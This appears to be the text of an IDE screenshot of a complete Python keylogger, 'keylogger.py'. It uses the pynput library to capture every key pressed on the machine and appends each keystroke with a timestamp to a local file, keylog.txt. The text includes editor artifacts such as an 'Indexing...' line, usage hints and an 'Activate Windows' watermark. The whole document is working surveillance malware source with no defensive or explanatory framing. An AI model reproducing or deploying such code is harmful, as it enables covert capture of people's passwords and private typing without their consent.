 keylogger.py
Indexing...
1 from pynput import keyboard
2 import time
3
4 # Create a file to store the keystrokes
5 file = open("keylog.txt", "w")
6
1 usage
7 def key_press(key):
8     # Get the current time and format it as a string
9     timestamp = time.strftime( format: "%Y-%m-%d %H:%M:%S", time.localtime())
10     # Write the timestamp and the key to the file
11     file.write(f"{timestamp} - {key}\n")
12     file.flush()
13
14 # Start the keylogger
15 with keyboard.Listener(on_press = key_press) as listener:
16     listener.join()
17
18 # Close the file
19 file.close()
20
Activate Windows